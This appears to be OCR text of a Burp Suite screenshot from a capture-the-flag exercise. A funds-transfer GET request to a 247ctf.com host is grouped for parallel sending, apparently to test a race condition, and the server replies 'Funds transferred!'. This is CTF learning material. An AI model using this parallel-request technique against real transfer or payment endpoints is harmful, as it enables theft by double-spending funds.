 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Community Edition v2024.6.6 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Race con 13 < 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × +
Send group (parallel) Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET /?to=2&from=1&amount=200 HTTP/1.1
2 Host: f8011c2afbe1a1be.247ctf.com
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: fr-FR
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Aug 2024 14:17:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 18
6 Connection: keep-alive
7
8 Funds transferred!